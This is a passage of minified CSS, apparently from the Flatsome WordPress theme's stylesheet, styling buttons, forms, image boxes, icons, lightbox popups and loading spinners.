.badge-inner{color:#fff;opacity:.7}.row-collapse .badge-circle{margin-left:15px}.banner{background-color:var(--fs-color-primary);min-height:30px;position:relative;width:100%}.banner-bg{overflow:hidden}.banner-layers{height:100%;max-height:100%;position:relative}@media(max-width:549px){.banner-layers{-webkit-overflow-scrolling:touch;overflow:auto}}.banner-layers>*{position:absolute!important}.dark .banner a{color:#fff}.banner-bg :is(img,picture,video){height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}@media(min-width:549px){.has-video .bg{display:none}}.box{margin:0 auto;position:relative;width:100%}.box>a{display:block;width:100%}.box a{display:inline-block}.box,.box-image,.box-text{transition:opacity .3s,transform .3s,background-color .3s}.box-image>a,.box-image>div>a{display:block}.box-image>a:focus-visible,.box-image>div>a:focus-visible{outline-offset:-2px}.box-text{font-size:.9em;padding-bottom:1.4em;padding-top:.7em;position:relative;width:100%}.has-shadow .box-text{padding-left:1.2em;padding-right:1.2em}@media(max-width:549px){.box-text{font-size:85%}}.box-image{height:auto;margin:0 auto;overflow:hidden;position:relative}.box-image[style*=-radius]{-webkit-mask-image:-webkit-radial-gradient(#fff,#000)}.box-image-inner{overflow:hidden;position:relative;z-index:0}.box-text.text-center{padding-left:10px;padding-right:10px}.box-image img{margin:0 auto;max-width:100%;width:100%}.box-label{overflow:hidden}.box-label .box-text.text-center{left:50%;margin:10% 0;transform:translateX(-50%)}.box-label .box-text.text-right{left:auto;right:0}.box-label .box-text{background-color:#fff;bottom:0;box-shadow:1px 1px 3px 0 rgba(0,0,0,.1);margin:10%;opacity:.95;padding:.5em 1.5em .55em;position:absolute;width:auto}.box-label:hover .box-text{opacity:1}.box-badge{overflow:hidden}.box-badge .box-text{background-color:hsla(0,0%,100%,.95);bottom:15%;padding:.8em 1em 1em;position:absolute;transition:background .3s;z-index:1}.dark .box-badge .box-text{background-color:rgba(0,0,0,.95)}.box-badge:hover .box-text{background-color:var(--fs-color-primary)}.box-bounce .box-text{padding:15px 15px 20px;z-index:1}.box-bounce:hover .box-text{background-color:#fff;transform:translateY(-15px)}.dark .box-bounce:hover .box-text{background-color:#222}.box-bounce:hover .box-image{transform:translateY(-5px)}.box-push .box-text{background-color:hsla(0,0%,100%,.95);margin:-15% auto 0;max-width:85%;padding:15px 20px}.box-overlay .box-text,.box-shade .box-text{bottom:0;max-height:100%;padding-left:1.5em;padding-right:1.5em;position:absolute;width:100%}.box-overlay.dark .box-text,.box-shade.dark .box-text{text-shadow:1px 1px 1px rgba(0,0,0,.5)}.box-none .box-text{display:none!important}.has-post-icon:hover .box-overlay .box-text,.has-post-icon:hover .box-shade .box-text{opacity:0!important}.box-text-middle.box-overlay .box-text,.box-text-middle.box-shade .box-text{bottom:auto!important;left:0;position:absolute;right:0;top:50%;transform:translateY(-50%);z-index:16}.box-text-top.box-overlay .box-text,.box-text-top.box-shade .box-text{bottom:auto!important;left:0;position:absolute;right:0;top:0;z-index:16}.box-vertical .box-text-middle .box-text{bottom:auto;position:relative;top:auto;transform:translateY(0)}.has-box-vertical .col{max-width:100%!important;width:100%!important}@media screen and (max-width:549px){.box-vertical .box-image{width:100%!important}}@media screen and (min-width:550px){.box-list-view .col{flex-basis:100%!important;max-width:100%!important}.box-list-view .box,.box-vertical{display:table;width:100%}.box-list-view .box .image-right,.box-vertical .image-right{direction:rtl}.box-list-view .box .box-image,.box-list-view .box .box-text,.box-vertical .box-image,.box-vertical .box-text{direction:ltr;display:table-cell;vertical-align:middle}.box-list-view .box .box-text,.box-vertical .box-text{padding-left:1.5em;padding-right:1.5em}.box-list-view .box .box-image,.box-vertical .box-image{width:50%}.box-list-view .box.align-top .box-text,.box-vertical.align-top .box-text{vertical-align:top}}.button,button,input[type=button],input[type=reset],input[type=submit]{background-color:transparent;border:1px solid transparent;border-radius:0;box-sizing:border-box;color:currentColor;cursor:pointer;display:inline-block;font-size:.97em;font-weight:bolder;letter-spacing:.03em;line-height:2.4em;margin-right:1em;margin-top:0;max-width:100%;min-height:2.5em;padding:0 1.2em;position:relative;text-align:center;text-decoration:none;text-rendering:optimizeLegibility;text-shadow:none;text-transform:uppercase;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;vertical-align:middle}.button span{display:inline-block;line-height:1.6}.button.is-outline{line-height:2.19em}.nav>li>a.button,.nav>li>a.button:hover{padding-bottom:0;padding-top:0}.nav>li>a.button:hover{color:#fff}.button,input[type=button].button,input[type=reset].button,input[type=submit],input[type=submit].button{background-color:var(--fs-color-primary);border-color:rgba(0,0,0,.05);color:#fff}.button.is-outline,input[type=button].is-outline,input[type=reset].is-outline,input[type=submit].is-outline{background-color:transparent;border:2px solid}.button:hover,.dark .button.is-form:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{box-shadow:inset 0 0 0 100px rgba(0,0,0,.2);color:#fff;opacity:1;outline:none}.button.is-link,.button.is-underline{background-color:transparent!important;border-color:transparent!important;padding-left:.15em;padding-right:.15em}.button.is-underline:before{background-color:currentColor;bottom:0;content:"";height:2px;left:20%;opacity:.3;position:absolute;transition:all .3s;width:60%}.button.is-underline:hover:before{left:0;opacity:1;width:100%}.is-link,.is-underline{color:#666}.dark .button.is-link:hover,.dark .button.is-underline:hover{color:#fff;opacity:.8}.button.is-link:hover,.button.is-underline:hover{box-shadow:none;color:#333}.is-form,button.is-form,button[type=submit].is-form,input[type=button].is-form,input[type=reset].is-form,input[type=submit].is-form{background-color:#f9f9f9;border:1px solid #ddd;color:#666;font-weight:400;overflow:hidden;position:relative;text-shadow:1px 1px 1px #fff;text-transform:none}.button.is-form:hover{background-color:#f1f1f1;color:#000}.dark .button,.dark input[type=button],.dark input[type=reset],.dark input[type=submit]{color:#fff}.dark .button.is-form,.dark input[type=button].is-form,.dark input[type=reset].is-form,.dark input[type=submit].is-form{color:#000}.is-round{border-radius:99px}.is-bevel,.is-gloss,.is-shade{overflow:hidden}.is-bevel:after,.is-gloss:after,.is-shade:after{box-shadow:inset 0 1.2em 0 0 hsla(0,0%,100%,.1);content:"";height:100%;left:-25%;position:absolute;top:0;width:150%}.is-shade:after{box-shadow:inset 1px 1px 0 0 hsla(0,0%,100%,.1),inset 0 2em 15px 0 hsla(0,0%,100%,.2)}.is-bevel:after{box-shadow:inset -.01em -.1em 0 0 rgba(0,0,0,.15);left:0;width:100%}.is-outline{color:silver}.is-outline:hover{box-shadow:none!important}.primary,input[type=submit],input[type=submit].button{background-color:var(--fs-color-primary)}.primary.is-link,.primary.is-outline,.primary.is-underline{color:var(--fs-color-primary)}.is-outline:hover,.primary.is-outline:hover{background-color:var(--fs-color-primary);border-color:var(--fs-color-primary);color:#fff}.success{background-color:var(--fs-color-success)}.success.is-link,.success.is-outline,.success.is-underline{color:var(--fs-color-success)}.success.is-outline:hover{background-color:var(--fs-color-success);border-color:var(--fs-color-success);color:#fff}.white{background-color:#fff!important;color:#666!important}.white.button.is-outline{background-color:transparent;color:currentColor!important}.white.is-link,.white.is-outline,.white.is-underline{background-color:transparent!important;color:#fff!important}.white.is-outline:hover{background-color:#fff!important;border-color:#fff;color:#666!important}.button.alt,.button.checkout,.checkout-button,.secondary{background-color:var(--fs-color-secondary)}.secondary.is-link,.secondary.is-outline,.secondary.is-underline{color:var(--fs-color-secondary)}.secondary.is-outline:hover{background-color:var(--fs-color-secondary);border-color:var(--fs-color-secondary);color:#fff}a.primary:not(.button),a.secondary:not(.button){background-color:transparent}.alert{background-color:var(--fs-color-alert)}.alert.is-link,.alert.is-outline,.alert.is-underline{color:var(--fs-color-alert)}.alert.is-outline:hover{background-color:var(--fs-color-alert);border-color:var(--fs-color-alert);color:#fff}.text-center .button:first-of-type{margin-left:0!important}.text-center .button:last-of-type,.text-right .button:last-of-type{margin-right:0!important}.button.disabled,.button[disabled],button.disabled,button[disabled]{opacity:.6}.header-buttons .button{margin-bottom:0;margin-right:.65em}.header-button{display:inline-block}.header-button .plain.is-outline:not(:hover){color:#999}.nav-dark .header-button .plain.is-outline:not(:hover){color:#fff}.header-button .button{margin:0}.scroll-for-more{margin-left:0!important}.scroll-for-more:not(:hover){opacity:.7}.flex-col .button,.flex-col button,.flex-col input{margin-bottom:0}code{background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px;font-size:.9em;margin:0 .2rem;padding:.2rem .5rem}pre>code{display:block;padding:1rem 1.5rem;white-space:pre}.dark code{background-color:rgba(0,0,0,.5);border-color:#000}.is-divider{background-color:rgba(0,0,0,.1);display:block;height:3px;margin:1em 0;max-width:30px;width:100%}.widget .is-divider{margin-top:.66em}.dark .is-divider{background-color:hsla(0,0%,100%,.3)}form{margin-bottom:0}.select-resize-ghost,.select2-container .select2-choice,.select2-container .select2-selection,input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{background-color:#fff;border:1px solid #ddd;border-radius:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-sizing:border-box;color:#333;font-size:.97em;height:2.507em;max-width:100%;padding:0 .75em;transition:color .3s,border .3s,background .3s,opacity .3s;vertical-align:middle;width:100%}@media(max-width:849px){.select-resize-ghost,.select2-container .select2-choice,.select2-container .select2-selection,input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{font-size:1rem}}input:hover,select:hover,textarea:hover{box-shadow:inset 0 -1.8em 1em 0 transparent}input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:120px;padding-top:.7em}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,select:focus,textarea:focus{background-color:#fff;box-shadow:0 0 5px #ccc;color:#333;opacity:1!important;outline:0}label,legend{display:block;font-size:.9em;font-weight:700;margin-bottom:.4em}legend{border-bottom:1px solid #f1f1f1;font-size:1em;font-weight:700;margin:30px 0 15px;padding-bottom:10px;text-transform:uppercase;width:100%}fieldset{border-width:0;padding:0}input[type=checkbox],input[type=radio]{display:inline;font-size:16px;margin-right:10px}label>.label-body{display:inline-block;font-weight:400;margin-left:.5em}abbr[title=required]{color:var(--fs-color-alert)}input[type=checkbox]+label,input[type=radio]+label{display:inline}.select-resize-ghost,.select2-container .select2-choice,.select2-container .select2-selection,select{-webkit-appearance:none;-moz-appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23333' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-chevron-down'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");background-position:right .45em top 50%;background-repeat:no-repeat;background-size:auto 16px;border-radius:0;box-shadow:inset 0 -1.4em 1em 0 rgba(0,0,0,.02);display:block;padding-right:1.4em}.select-resize-ghost{display:inline-block;opacity:0;position:absolute;width:auto}select.resize-select{width:55px}.select2-selection__arrow b{border-color:transparent!important}.select2-container .selection .select2-selection--multiple{background-image:none;height:auto;line-height:1.7em;padding:10px}.select2-container .selection .select2-selection--multiple .select2-selection__choice{padding:5px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){select::-ms-expand{display:none}select:focus::-ms-value{background:transparent;color:currentColor}}.form-flat input:not([type=submit]),.form-flat select,.form-flat textarea{background-color:rgba(0,0,0,.03);border-color:rgba(0,0,0,.09);border-radius:99px;box-shadow:none;color:currentColor!important}.form-flat button,.form-flat input{border-radius:99px}.form-flat textarea{border-radius:15px}.flex-row.form-flat .flex-col,.form-flat .flex-row .flex-col{padding-right:4px}.dark .form-flat input:not([type=submit]),.dark .form-flat select,.dark .form-flat textarea,.nav-dark .form-flat input:not([type=submit]),.nav-dark .form-flat select,.nav-dark .form-flat textarea{background-color:hsla(0,0%,100%,.2)!important;border-color:hsla(0,0%,100%,.09);color:#fff}.dark .form-flat select option{color:#333}.dark .form-flat select,.nav-dark .form-flat select{background-image:url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-chevron-down'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E")}.dark .form-flat input::-webkit-input-placeholder,.nav-dark .form-flat input::-webkit-input-placeholder{color:#fff}.form-flat .button.icon{background-color:transparent!important;border-color:transparent!important;box-shadow:none;color:currentColor!important}.form-minimal input:not([type=submit]),.form-minimal select,.form-minimal textarea{background-color:transparent;box-shadow:none}.form-minimal.quantity .qty{border-left:0;border-right:0;max-width:2em}.dark .form-minimal.quantity .qty{color:#fff}.woocommerce-invalid input,input.wpcf7-not-valid{border-color:var(--fs-color-alert);color:var(--fs-color-alert)}.woocommerce-invalid select{border-color:var(--fs-color-alert)}.woocommerce-invalid input.input-checkbox{outline:1px solid var(--fs-color-alert);outline-offset:1px}.select2-container{text-align:left}.form-row .select2-container{margin-bottom:1em}.select2-search__field{margin-bottom:0}.select2-container--default .select2-selection--single .select2-selection__arrow{width:30px}.select2-container .select2-choice>.select2-chosen,.select2-container .select2-selection--single .select2-selection__rendered,.select2-selection{line-height:2.507em;padding:0}.select2-container--default .select2-selection--single .select2-selection__arrow{height:2.507em}.fl-wrap{position:relative}.loading-site .fl-labels label[for]:first-child{display:none}.fl-labels .fl-wrap label[for]:first-child{font-size:12px;font-weight:400;left:1.1em;line-height:1;opacity:0;pointer-events:none;position:absolute;top:.5em;transition:all .3s;white-space:nowrap}.dark .fl-wrap label{color:#000}.fl-wrap.fl-is-active>label[for]:first-child{opacity:.8;z-index:1}.fl-labels .form-row input:not([type=checkbox]),.fl-labels .form-row select,.fl-labels .form-row textarea{height:3.0084em;transition:padding .3s}.form-row .fl-is-active input,.form-row .fl-is-active textarea{padding-bottom:.5em;padding-top:1.1em}.form-row .fl-is-active select{padding-bottom:.4em;padding-top:1.1em}.icon-box .icon-box-img{margin-bottom:1em;max-width:100%;position:relative}.flickity-slider>.icon-box,.slider>.icon-box{padding-left:3%!important;padding-right:3%!important}.icon-box-img img,.icon-box-img svg{padding-top:.2em;width:100%}.icon-box-img svg{fill:currentColor;height:100%;transition:all .3s;width:100%}.icon-box-img svg path{fill:currentColor}.icon-box:hover .has-icon-bg i,.icon-box:hover .has-icon-bg svg,.icon-box:hover .has-icon-bg svg path{fill:#fff}.has-icon-bg .icon{height:0;overflow:hidden;padding-top:100%;position:relative}.has-icon-bg .icon .icon-inner{border:2px solid;border-radius:100%;color:var(--fs-color-primary);height:100%;position:absolute;top:0;transition:all .3s;width:100%}.icon-box:hover .has-icon-bg .icon .icon-inner{background-color:currentColor}.has-icon-bg .icon i,.has-icon-bg .icon img,.has-icon-bg .icon svg{left:0;margin:0 20%;-o-object-fit:cover;object-fit:cover;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:60%}.icon-box-left .has-icon-bg .icon{position:absolute;width:100%}.icon-box-left,.icon-box-right{display:flex;flex-flow:row wrap;width:100%}.icon-box-left .icon-box-img,.icon-box-right .icon-box-img{flex:0 0 auto;margin-bottom:0;max-width:200px}.icon-box-left .icon-box-text,.icon-box-right .icon-box-text{flex:1 1 0px}.icon-box-right .icon-box-text{order:-1}.icon-box-left .icon-box-img+.icon-box-text{padding-left:1em}.icon-box-right .icon-box-img+.icon-box-text{padding-right:1em}.icon-box-center .icon-box-img{margin:0 auto 1em}.links>li>a:before,i[class*=" icon-"],i[class^=icon-]{speak:none!important;display:inline-block;font-display:block;font-family:fl-icons!important;font-style:normal!important;font-variant:normal!important;font-weight:400!important;line-height:1.2;margin:0;padding:0;position:relative;text-transform:none!important}.widget-title i{margin-right:4px;opacity:.35}.button i,button i{top:-1.5px;vertical-align:middle}.button.open-video i{top:-.027em}a.icon-remove,a.remove{border:2px solid;border-radius:100%;color:#ccc;display:block;font-size:15px!important;font-weight:700;height:24px;line-height:19px!important;text-align:center;width:24px}a.icon:not(.button),button.icon:not(.button){font-family:sans-serif;font-size:1.2em;margin-left:.25em;margin-right:.25em}.header a.icon:not(.button){margin-left:.3em;margin-right:.3em}.header .nav-small a.icon:not(.button){font-size:1em}.button.icon{display:inline-block;margin-left:.12em;margin-right:.12em;min-width:2.5em;padding-left:.6em;padding-right:.6em}.button.icon i{font-size:1.2em}.button.icon i+span{padding-right:.5em}.button.icon.is-small{border-width:1px}.button.icon.is-small i{top:-1px}.button.icon.circle,.button.icon.round{padding-left:0;padding-right:0}.button.icon.circle>span,.button.icon.round>span{margin:0 8px}.button.icon.circle>span+i,.button.icon.round>span+i{margin-left:-4px}.button.icon.circle>i,.button.icon.round>i{margin:0 8px}.button.icon.circle>i+span,.button.icon.round>i+span{margin-left:-4px}.button.icon.circle>i:only-child,.button.icon.round>i:only-child{margin:0}.nav>li>a>i{font-size:20px;transition:color .3s;vertical-align:middle}.nav>li>a>i+span{margin-left:5px}.nav li.has-icon-left>a>i,.nav li.has-icon-left>a>img,.nav li.has-icon-left>a>svg{margin-right:5px}.nav>li>a>span+i{margin-left:5px}.nav-small>li>a>i{font-size:1em}.nav>li>a>i.icon-search{font-size:1.2em}.nav>li>a>i.icon-menu{font-size:1.9em}.nav>li.has-icon>a>i{min-width:1em}.nav-vertical>li>a>i{font-size:16px;opacity:.6}.header-button a.icon:not(.button){display:inline-block;padding:6px 0}.header-button a.icon:not(.button) i{font-size:24px}.header-button a.icon:not(.button) i.icon-search{font-size:16px}.nav-small .header-button a.icon:not(.button){padding:3px 0}.button:not(.icon)>i{margin-left:-.15em;margin-right:.4em}.button:not(.icon)>span+i{margin-left:.4em;margin-right:-.15em}.has-dropdown .icon-angle-down{font-size:16px;margin-left:.2em;opacity:.6}.overlay-icon{background-color:rgba(0,0,0,.2);border:2px solid #fff;border-radius:100%;color:#fff;height:3em;line-height:2.8em;opacity:.8;text-align:center;transition:transform .2s,opacity .2s;width:3em}.overlay-icon i{font-size:1.3em;top:3px;transition:color .3s}.has-hover:hover .overlay-icon{opacity:1;transform:scale(1.15)}.box-overlay .overlay-icon,.box-shade .overlay-icon{opacity:0}.image-icon{display:inline-block;height:auto;position:relative;vertical-align:middle}span+.image-icon{margin-left:10px}.image-icon img{max-width:32px;min-width:100%}.nav-small .image-icon{height:16px;margin:0 5px;width:16px}.nav-small .image-icon img{vertical-align:top}[data-icon-label]{position:relative}[data-icon-label="0"]:after{display:none}[data-icon-label]:after{background-color:var(--fs-color-secondary);border-radius:99px;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3);color:#fff;content:attr(data-icon-label);font-family:Arial,Sans-serif!important;font-size:11px;font-style:normal;font-weight:bolder;height:17px;letter-spacing:-.5px;line-height:17px;min-width:17px;opacity:.9;padding-left:2px;padding-right:2px;position:absolute;right:-10px;text-align:center;top:-10px;transition:transform .2s;z-index:1}.nav-small [data-icon-label]:after{font-size:10px;height:13px;line-height:13px;min-width:13px;right:-10px;top:-4px}.button [data-icon-label]:after{right:-12px;top:-12px}.reveal-icon i{width:1em}.reveal-icon i,.reveal-icon span{display:inline-block;transition:opacity .3s,transform .3s}.reveal-icon span{transform:translateX(.75em)}.reveal-icon i+span{transform:translateX(-.75em)}.reveal-icon:hover>span{transform:translateX(0)}.reveal-icon:not(:hover) i{opacity:0}img{opacity:1;transition:opacity 1s}.col-inner>.img:not(:last-child),.col>.img:not(:last-child){margin-bottom:1em}.img,.img .img-inner{position:relative}.img .img-inner{overflow:hidden}.img,.img img{width:100%}.overlay{background-color:rgba(0,0,0,.15);height:100%;left:-1px;pointer-events:none;right:-1px;top:0;transition:transform .3s,opacity .6s}.img .caption,.overlay{bottom:0;position:absolute}.img .caption{background-color:rgba(0,0,0,.3);color:#fff;font-size:14px;max-height:100%!important;overflow-y:auto;padding:4px 10px;transform:translateY(100%);transition:transform .5s;width:100%}.img .caption-show,.img:hover .caption{transform:translateY(0)}.lazy-load{background-color:rgba(0,0,0,.03)}.has-format,.image-cover,.video-fit{background-position:50% 50%;background-size:cover;height:auto;overflow:hidden;padding-top:100%;position:relative}.video-fit{padding-top:56.5%}.has-equal-box-heights .box-image img,.has-format img,.image-cover img,.video-fit iframe,.video-fit video,img.back-image{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;right:0;top:0;width:100%}.has-equal-box-heights .box-image{padding-top:100%}.video-fit iframe{-o-object-fit:fill;object-fit:fill}.image-tools{padding:10px;position:absolute}.image-tools a:last-child{margin-bottom:0}.image-tools a.button{display:block}.image-tools.bottom.left{padding-right:0;padding-top:0}.image-tools.top.right{padding-bottom:0;padding-left:0}.image-tools .cart-icon{bottom:100%;left:10px;margin:5px;position:absolute}.image-tools .wishlist-button:hover{background-color:var(--fs-color-alert);border-color:var(--fs-color-alert)}@media only screen and (max-device-width:1024px){.image-tools{opacity:1!important;padding:5px}}.overlay-tools{margin-top:10px}.overlay-tools a{background-color:rgba(0,0,0,.4);border-radius:99px;display:inline-block;font-size:.8em;margin-right:5px;padding:2px 10px 3px;text-shadow:none;transition:all .3s}.overlay-tools a:hover{background-color:#fff;color:#000!important}.tag-label{background-color:rgba(0,0,0,.4);border-radius:2px;color:#fff;display:inline-block;font-size:.65em;font-weight:700;letter-spacing:1.1px;line-height:1;padding:2px 5px;text-transform:uppercase;transition:background-color .3s,opacity .3s}.has-hover:hover .tag-label{background-color:var(--fs-color-secondary);opacity:1}.lightbox-content{background-color:#fff;box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);margin:0 auto;max-width:875px;position:relative}.lightbox-content .lightbox-inner{padding:30px 20px}.pswp__bg{background-color:rgba(0,0,0,.6)}@media(min-width:549px){.pswp__top-bar{background-color:transparent!important}}.pswp__item{opacity:0;transition:opacity .5s}.pswp--visible .pswp__item{opacity:1}.pswp__caption__center{text-align:center}.mfp-bg{background:#0b0b0b;height:100%;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:opacity .25s;width:100%;z-index:1042}.mfp-bg.mfp-ready{opacity:.6}.mfp-bg.mfp-removing{opacity:0!important}.mfp-wrap{-webkit-backface-visibility:hidden;outline:none!important;position:fixed;z-index:1043}.mfp-container,.mfp-wrap{height:100%;left:0;top:0;width:100%}.mfp-container{box-sizing:border-box;padding:30px;position:absolute;text-align:center}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-image-holder{padding:40px 6.66%}.mfp-align-top .mfp-container:before{display:none}.mfp-content{display:inline-block;margin:0 auto;max-width:100%;opacity:0;position:relative;text-align:left;transform:translateY(-30px);transition:transform .5s,opacity .3s;vertical-align:middle;z-index:1045}.mfp-content-inner{box-shadow:1px 1px 5px 0 rgba(0,0,0,.2)}.mfp-ready .mfp-content{opacity:1;transform:translateY(0)}.mfp-ready.mfp-removing .mfp-content{opacity:0}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{cursor:auto;width:100%}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;left:8px;margin-top:-.8em;position:absolute;right:8px;text-align:center;top:50%;width:auto;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}.mfp-close{-webkit-backface-visibility:hidden;box-shadow:none;color:#fff;cursor:pointer;font-family:Arial,monospace;font-size:40px;font-style:normal;font-weight:300;height:40px;line-height:40px;margin:0!important;min-height:0;mix-blend-mode:difference;opacity:0;outline:none;padding:0;position:fixed;right:0;text-align:center;text-decoration:none;top:0;transition:opacity .6s,transform .3s;transition-delay:.15s;width:40px;z-index:1046}.mfp-close svg{pointer-events:none}.mfp-content .mfp-close{position:absolute}.mfp-ready .mfp-close{opacity:.6}.mfp-removing .mfp-close{display:none!important}.mfp-close:hover{opacity:1}.mfp-close-btn-in .mfp-close{color:currentColor;top:0!important}.mfp-counter{color:#ccc;font-size:12px;line-height:18px;position:absolute;right:0;top:0}.mfp-arrow{color:#fff;height:50px;margin:0;mix-blend-mode:difference;opacity:.6;position:fixed;text-align:center;top:50%;width:50px;z-index:1046}.mfp-arrow i{font-size:42px!important;pointer-events:none}.mfp-arrow:hover{opacity:1}.mfp-arrow:active{top:50.1%}.mfp-arrow-left{left:0;transform:translateX(100%)}.mfp-arrow-right{right:0;transform:translateX(-100%)}.mfp-ready .mfp-arrow-left,.mfp-ready .mfp-arrow-right{transform:translateX(0)}.mfp-iframe-holder{padding-bottom:40px;padding-top:40px}.mfp-iframe-holder .mfp-content,.mfp-inline-holder .ux-mfp-inline-content--video{line-height:0;max-width:900px;width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{height:0;overflow:hidden;padding-top:56.25%;width:100%}.mfp-iframe-scaler iframe{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.mfp-iframe-scaler iframe,.mfp-inline-holder .ux-mfp-inline-content--video{background:#000;box-shadow:0 0 8px rgba(0,0,0,.6)}.mfp-inline-holder .ux-mfp-inline-content,img.mfp-img{margin:0 auto}img.mfp-img{backface-visibility:hidden;display:block;height:auto;max-height:calc(100vh - 80px);max-width:100%;padding:0 0 40px;width:auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{background:#444;bottom:40px;box-shadow:0 0 8px rgba(0,0,0,.6);content:"";display:block;height:auto;left:0;position:absolute;right:0;top:0;width:auto;z-index:-1}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{cursor:auto;left:0;margin-top:-36px;position:absolute;top:100%;width:100%}.mfp-title{word-wrap:break-word;color:#f3f3f3;font-size:11px;line-height:18px;padding-right:36px;text-align:left}.mfp-title a{color:#f3f3f3;text-decoration:underline}.mfp-title a:hover{color:#f3f3f3;opacity:.8;text-decoration:none}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px)and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{bottom:0;top:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;box-sizing:border-box;margin:0;padding:3px 5px;position:fixed;top:auto}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}}@media(max-width:849px){body.body-scroll-lock--active .mfp-wrap{overflow:auto;position:fixed!important}}@media(prefers-reduced-motion){.mfp-bg,.mfp-close,.mfp-content{transition:opacity .3s}}.loading-spin,.processing{position:relative}.loading-spin,.processing:before{animation:spin .6s linear infinite;border-bottom:3px solid rgba(0,0,0,.1)!important;border-left:3px solid var(--fs-color-primary);border-radius:50%;border-right:3px solid rgba(0,0,0,.1)!important;border-top:3px solid rgba(0,0,0,.1)!important;content:"";font-size:10px;height:30px;margin:0 auto;opacity:.8;pointer-events:none;text-indent:-9999em;width:30px}.box-image.processing:before,.dark .loading-spin,.dark .processing:before,.dark.loading-spin,.dark.processing:before{border:3px solid rgba(0,0,0,.1)!important;border-left-color:#fff!important}.box-image.processing:after{background-color:#000;bottom:0;content:"";left:0;opacity:.1;position:absolute;right:0;top:0}.box-image.processing .image-tools{opacity:0!important}.woocommerce-checkout.processing:before{position:fixed}.loading-spin.centered,.processing:before{left:50%;margin-left:-15px;margin-top:-15px;position:absolute;top:50%;z-index:99}.loading-spin{border-radius:50%;height:30px;width:30px}.button.loading{color:hsla(0,0%,100%,.05);opacity:1!important;pointer-events:none!important;position:relative}.button.loading:after{animation:spin .5s linear infinite;border:2px solid #fff;border-radius:32px;border-right-color:transparent!important;border-top-color:transparent!important;content:"";display:block;height:16px;left:50%;margin-left:-8px;margin-top:-8px;position:absolute;top:50%;width:16px}.is-outline .button.loading:after{border-color:var(--fs-color-primary)}.ux-loader{z-index:1000}.ux-loader__inner{left:50%;position:absolute;z-index:1000}.ux-loader--style-normal .ux-loader__inner,.ux-loader--style-spotlight .ux-loader__inner{top:50%}.ux-loader--style-spotlight .ux-loader__inner{background-color:#fff;border-radius:50%;box-shadow:0 0 8px rgba(0,0,0,.2);height:3.8rem;transform:translate(-50%,-50%);width:3.8rem}.ux-loader--style-spotlight .dark .ux-loader__inner{background-color:#333}.ux-loader--position-sticky{position:sticky;top:calc(var(--flatsome-scroll-padding-top) + 30px)}.ux-loader--position-sticky .ux-loader__inner{top:10rem}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.ux-menu-link{align-items:center}.ux-menu-link--active .ux-menu-link__link,.ux-menu-link:hover .ux-menu-link__link{color:hsla(0,0%,7%,.85)}.dark .ux-menu-link__link{border-bottom-color:hsla(0,0%,100%,.2)}.dark .ux-menu-link--active .ux-menu-link__link,.dark .ux-menu-link:hover .ux-menu-link__link{color:hsla(0,0%,100%,.85)}.ux-menu.ux-menu--divider-solid .ux-menu-link:not(:last-of-type) 